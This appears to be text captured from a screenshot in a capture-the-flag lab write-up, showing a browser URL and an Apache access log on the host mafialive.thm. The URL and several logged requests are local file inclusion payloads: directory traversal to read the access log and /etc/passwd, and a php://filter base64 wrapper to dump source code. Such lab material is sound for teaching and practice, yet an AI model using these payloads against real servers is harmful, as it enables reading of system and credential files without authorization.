 Not secure | mafialive.thm/test.php?view=/var/www/html/development_testing/./.././.././.././.././../var/log/apache2/access.log
8
Test Page. Not to be Deployed
Here is a button
10.8.16.98 - - [30/Oct/2022:22:07:24 +0530] "GET / HTTP/1.1" 304 180 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" 10.8.16.98 - -
[30/Oct/2022:22:07:32 +0530] "GET /test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/test.php HTTP/1.1" 200 1072 "-" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" 10.8.16.98 - - [30/Oct/2022:22:07:49 +0530] "GET /test.php HTTP/1.1" 200 473 "-" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" 10.8.16.98 - - [30/Oct/2022:22:07:50 +0530] "GET /test.php?view=/var/www/html/development_testing/mrrobot.php HTTP/1.1"
200 485 "http://mafialive.thm/test.php" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" 10.8.16.98 - - [30/Oct/2022:22:08:43 +0530] "GET
/test.php?view=/var/www/html/development_testing/./.././.././.././.././../etc/passwd HTTP/1.1" 200 949 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0
Safari/537.36" 10.8.16.98 - - [30/Oct/2022:22:09:35 +0530] "-" 408 0 "-" "-"